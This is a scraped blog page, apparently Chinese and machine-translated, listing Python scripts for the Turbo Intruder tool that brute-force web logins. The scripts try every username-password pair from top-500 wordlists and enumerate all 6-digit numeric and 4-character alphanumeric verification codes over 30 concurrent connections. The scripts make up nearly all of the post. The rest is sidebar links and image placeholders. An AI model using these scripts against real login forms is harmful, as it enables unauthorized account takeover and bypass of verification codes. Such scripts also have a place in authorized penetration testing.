当前位置:网站首页>Turbo introder common scripts
Turbo introder common scripts
2022-07-07 23:21:00 【b1ackc4t】
Blasting user name and password
from urllib import quote
def user_password_brute(target, engine):
for password in open("D:\\crypto\\mutou\\fuzzDicts\\passwordDict\\top500.txt"):
for user in open("D:\\crypto\\mutou\\fuzzDicts\\userNameDict\\top500.txt"):
engine.queue(target.req,[quote(user.rstrip()),quote(password.rstrip())])
def queueRequests(target, wordlists):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=30,
requestsPerConnection=100,
pipeline=False
)
#user_brute(target,engine)
#password_brute(target,engine)
user_password_brute(target,engine)
def handleResponse(req, interesting):
table.add(req)
Blast 6 Bit verification code
from itertools import product
def brute_veify_code(target, engine, length):
pattern = '1234567890'
for i in list(product(pattern, repeat=length)):
code = ''.join(i)
engine.queue(target.req, code)
def queueRequests(target, wordlists):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=30,
requestsPerConnection=100,
pipeline=True
)
brute_veify_code(target, engine, 6)
def handleResponse(req, interesting):
# currently available attributes are req.status, req.wordcount, req.length and req.response
table.add(req)
Burst code
from itertools import product
def brute_veify_code(target, engine, length):
pattern = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789'
for i in list(product(pattern, repeat=length)):
code = ''.join(i)
engine.queue(target.req, code)
def queueRequests(target, wordlists):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=30,
requestsPerConnection=100,
pipeline=True
)
brute_veify_code(target, engine, 4)
def handleResponse(req, interesting):
# currently available attributes are req.status, req.wordcount, req.length and req.response
if 'password not match' not in req.response:
table.add(req)
边栏推荐
- USB (十七)2022-04-15
- LDO穩壓芯片-內部框圖及選型參數
- 2021ICPC上海 H.Life is a Game Kruskal重构树
- 深入理解Mysql锁与事务隔离级别
- [microservices SCG] gateway integration Sentinel
- Lecture 30 linear algebra Lecture 5 eigenvalues and eigenvectors
- Wechat forum exchange applet system graduation design (5) assignment
- Brush question 4
- Adrnoid Development Series (XXV): create various types of dialog boxes using alertdialog
- 网络安全-burpsuit
猜你喜欢
V20变频器手自动切换(就地远程切换)的具体方法示例
13、 System optimization
STL标准模板库(Standard Template Library)一周学习总结
Wechat forum exchange applet system graduation design (2) applet function

Inftnews | web5 vs Web3: the future is a process, not a destination

Wechat forum exchange applet system graduation design completion (6) opening defense ppt

Unity3D学习笔记5——创建子Mesh

微信论坛交流小程序系统毕业设计毕设(5)任务书

Cloud native is devouring everything. How should developers deal with it?

LeeCode -- 6. Zigzag transformation
随机推荐
Network security - install CentOS
Redhat下安装fedora
智慧社區和智慧城市之間有什麼异同
Network security CSRF
Exploratory data analysis of heartbeat signal
聊聊支付流程的设计与实现逻辑
kubernetes的简单化数据存储StorageClass(建立和删除以及初步使用)
Network security - information query of operating system
微信论坛交流小程序系统毕业设计毕设(8)毕业设计论文模板
Solution: prompt "unsupported video format" when inserting avi format video into the message
Add data analysis tools in Excel
Advantages and disadvantages of rest ful API
Network security - Eternal Blue
LeeCode -- 6. Zigzag transformation
ArcGIS: field assignment_ The attribute table field calculator assigns values to fields based on conditions
OC variable parameter transfer
Cloud native is devouring everything. How should developers deal with it?
网络安全-burpsuit
Installing vmtools is gray
GEE(三):计算两个波段间的相关系数与相应的p值